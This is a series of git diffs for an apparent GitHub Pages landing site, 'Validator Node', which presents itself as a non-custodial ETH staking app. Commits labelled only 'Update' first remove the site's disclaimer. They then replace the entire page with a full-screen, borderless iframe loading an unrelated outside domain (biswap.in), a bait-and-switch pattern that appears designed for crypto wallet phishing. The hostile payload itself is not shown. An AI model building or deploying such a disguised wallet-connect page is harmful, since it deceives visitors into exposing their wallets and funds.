+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(22,163,74,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(22,163,74,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(22,163,74,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(22,163,74,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(26,21,18,.35); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(22,163,74,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(22,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(22,163,74,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .nav {
-    display: none;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding: 0 14px;
-    font-size: .86rem;
-  }
-
-  .stage {
-    width: min(100% - 28px, var(--max));
-    height: calc(100dvh - 112px);
-    gap: 24px;
-  }
-
-  h1 {
-    max-width: 100%;
-    font-size: clamp(2.45rem, 11vw, 3.15rem);
-  }
-
-  .sub {
-    max-width: 34ch;
-    font-size: .98rem;
-  }
-
-  .app-card {
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .validator {
-    padding: 14px;
-  }
-
-  .foot {
-    width: min(100% - 28px, var(--max));
-    height: 46px;
-    font-size: .8rem;
-  }
-}
-
-@media (max-width: 380px) {
-  .brand span {
-    max-width: 118px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-
-  .ghost {
-    padding: 0 12px;
-  }
-
-  .validator-label {
-    font-size: .98rem;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Validator Node</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -349,11 +191,217 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Validator Node</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Non-Custodial Staking</span>
+        <h1>Validator Node</h1>
+        <p class="deck">Validator Node is a wallet-first staking app for <a class="cite" href="https://ethereum.org/en/staking/" rel="nofollow noopener noreferrer">Ethereum validator staking</a>. Preview the route, understand the signing flow, and keep custody while you put idle ETH to work.</p>
+        <ul class="chips">
+          <li>Self-custody flow</li>
+          <li>ETH staking</li>
+          <li>Live cost preview</li>
+          <li>Safety checks before signing</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake asset</span>
+          <div class="frow">
+            <span class="tokpill"><img src="eth.png" alt="ETH">ETH</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Validator position</span>
+          <div class="frow">
+            <span class="tokpill"><img src="eth.png" alt="ETH">Validator Node</span>
+            <span class="ghostval">Status in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; live quote in app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Run the Validator Node flow in three clear steps</h2>
+        <p>The app keeps the staking path practical: connect, review, then sign only after the chain, amount, timing, and network cost are visible.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">your own Web3 wallet</a>. Validator Node does not ask for private keys or custody of your assets.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Preview the stake</h3>
+          <p>Choose ETH, confirm the supported network, and review the live quote, validator status, estimated timing, and gas impact before any signature.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Sign and monitor</h3>
+          <p>Approve the transaction from your wallet, then track the position as it moves through the validator lifecycle on the Beacon Chain.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Validator Node</span>
+        <h2 class="h2">A cleaner way to approach validator staking</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Keep control</h3>
+          <p>Use a non-custodial flow where your wallet signs transactions and remains the control point for approvals, unstaking actions, and position management.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>See timing before you act</h3>
+          <p>Validator activation, rewards, withdrawals, and exits can depend on network conditions and queues; the app frames those states before you commit.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Review cost and safety</h3>
+          <p>Network fees, contract calls, and validator status belong in the decision path, not after it. Validator Node surfaces them before wallet confirmation.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">Validator Node focuses on ETH staking and related <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where wallet, asset, and app support are available.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>ETH</span>
+          <span class="net"><span class="nd"></span>WalletConnect</span>
+          <span class="net"><span class="nd"></span>EVM</span>
+          <span class="net"><span class="nd"></span>Dashboard</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Validator Node questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Validator Node?</h3>
+          <p>Validator Node is a non-custodial DeFi staking app for users who want a clearer ETH validator flow from their own wallet.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>Which asset can I stake?</h3>
+          <p>The main asset shown for this route is ETH. The dashboard shows the available assets and supported networks before you sign.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does validator staking take?</h3>
+          <p>Timing depends on network conditions, validator activation, withdrawals, and exit queues. You can use a <a class="cite" href="https://beaconcha.in/" rel="nofollow noopener noreferrer">Beacon Chain explorer</a> to follow validator states.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>Is Validator Node non-custodial?</h3>
+          <p>Yes. You connect a wallet, review the transaction, and sign from that wallet. The app should never require a seed phrase or private key.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>What does it cost?</h3>
+          <p>You may pay network gas and any app-displayed route costs. Review live <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas fees</a> and the dashboard preview before confirming.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>Validator Node starts with Ethereum-focused staking support and shows eligible networks in the app. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Validator Node</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough of connecting a wallet, previewing a stake, and signing safely.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, transaction review, and wallet hygiene protect the staking flow.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets available for Validator Node staking in the dashboard.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Validator Node &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://validator-node.github.io/#website","url":"https://validator-node.github.io/","name":"Validator Node"},
+    {"@type":"Organization","@id":"https://validator-node.github.io/#org","name":"Validator Node","url":"https://validator-node.github.io/","logo":"https://validator-node.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Validator Node","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://validator-node.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi staking app for Validator Node users who want to preview ETH validator staking from their own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Validator Node?","acceptedAnswer":{"@type":"Answer","text":"Validator Node is a non-custodial DeFi staking app for users who want a clearer ETH validator flow from their own wallet."}},
+      {"@type":"Question","name":"Which asset can I stake?","acceptedAnswer":{"@type":"Answer","text":"The main asset shown for this route is ETH. The dashboard shows the available assets and supported networks before you sign."}},
+      {"@type":"Question","name":"How long does validator staking take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on network conditions, validator activation, withdrawals, and exit queues. You can use a Beacon Chain explorer to follow validator states."}},
+      {"@type":"Question","name":"Is Validator Node non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect a wallet, review the transaction, and sign from that wallet. The app should never require a seed phrase or private key."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You may pay network gas and any app-displayed route costs. Review live Ethereum gas fees and the dashboard preview before confirming."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Validator Node starts with Ethereum-focused staking support and shows eligible networks in the app. See the full list on the supported chains page."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit c8cec29e: "Update" ====
--- a/index.html
+++ b/index.html
@@ -193,7 +193,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Non-Custodial Staking</span>
@@ -251,7 +250,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -277,7 +275,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Validator Node</span>
@@ -302,7 +299,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">Validator Node focuses on ETH staking and related <a class="cite" href="https://chainlist.org/" rel="nofollow noopener noreferrer">EVM networks</a> where wallet, asset, and app support are available.</p>
@@ -319,7 +315,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -359,7 +354,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -384,7 +378,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 9cadbeec: "Update" ====
--- a/index.html
+++ b/index.html
@@ -174,228 +174,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Validator Node</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Non-Custodial Staking</span>
-        <h1>Validator Node</h1>
-        <p class="deck">Validator Node is a wallet-first staking app for <a class="cite" href="https://ethereum.org/en/staking/" rel="nofollow noopener noreferrer">Ethereum validator staking</a>. Preview the route, understand the signing flow, and keep custody while you put idle ETH to work.</p>
-        <ul class="chips">
-          <li>Self-custody flow</li>
-          <li>ETH staking</li>
-          <li>Live cost preview</li>
-          <li>Safety checks before signing</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
